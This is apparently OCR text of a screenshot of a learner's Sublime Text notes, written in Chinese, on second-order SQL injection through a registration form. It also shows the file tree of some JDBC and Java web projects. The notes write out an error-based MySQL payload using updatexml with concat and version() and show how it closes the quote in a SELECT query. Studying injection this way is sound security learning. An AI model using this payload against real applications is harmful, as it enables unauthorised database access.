 C:\Users\Administra
sktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-jav
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
my.ini
新建 文本文档 (7).txt
23
24
25 update users set password='a123456' where username='xiaodi' and updatexml()....
26 如果此用户名在注册的时候是一个有SQL注入的字符串 那不就SQL注入了吗
27
28
29
30
31 注册用户：
32 INSERT INTO users (username, password) VALUES ('$username', '$password')
33
34
35 admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
36
37
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44
45 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
7 characters selected
Tab Size: 4
Plain Text
中
20:46
2023-05-30